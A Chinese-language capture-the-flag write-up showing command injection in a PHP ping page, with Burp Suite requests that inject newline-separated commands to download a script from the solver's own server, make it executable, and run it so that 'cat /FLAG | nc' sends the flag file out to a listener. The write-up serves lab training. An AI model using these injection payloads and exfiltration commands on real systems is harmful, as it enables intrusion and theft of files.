 由于题目环境没有bash和python，并且sh反弹是不行的，所以只能采取间接的方式执
行任意命令执行。
先在本地可以简单的用python跑一个服务器 python http.server 80
并且在运行上述命令的路径下新建一个1.sh里面写入 cat /FLAG | nc 自己电脑的ip 监
听端口
然后使用burpsuite抓包修改ip为 127.0.0.1%0acurl 自己电脑/1.sh > /tmp/1.sh 请求
bash文件到tmp目录下
Request
Raw Params Headers Hex
POST /ping.php HTTP/1.1
Host: 172.16.2.11:32949
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 49
Origin: http://172.16.2.11:32949
Connection: close
Referer: http://172.16.2.11:32949/
Cache-Control: max-age=0
ip=127.0.0.1%0acurl 192.168.1.23/1.sh > /tmp/1.sh
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host: 172.16.2.11:32949
Connection: close
X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
IP Ping 成功.
再添加权限 127.0.0.1%0achmod 777 /tmp/1.sh
Request
Raw Params Headers Hex
POST /ping.php HTTP/1.1
Host: 172.16.2.11:32949
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Origin: http://172.16.2.11:32949
Connection: close
Referer: http://172.16.2.11:32949/
Cache-Control: max-age=0
ip=127.0.0.1%0achmod 777 /tmp/1.sh
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host: 172.16.2.11:32949
Connection: close
X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
IP Ping 成功.
在自己的电脑上进行端口监听 nc -lvvp sh中写的监听端口
最后执行sh脚本监听到flag
Request
Raw Params Headers Hex
POST /ping.php HTTP/1.1
Host: 172.16.2.11:32949
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 27
Origin: http://172.16.2.11:32949
Connection: close
Referer: http://172.16.2.11:32949/
Cache-Control: max-age=0
ip=127.0.0.1%0ash /tmp/1.sh
Response
Raw Headers Hex Render
~/docker >>> nc -lvvp 8080
Listening on any address 8080 (http-alt)
Connection from 172.16.2.11:34006
SeBaFi{fded8f9017fab760ccc2314af83ddf9c}Total received bytes: 40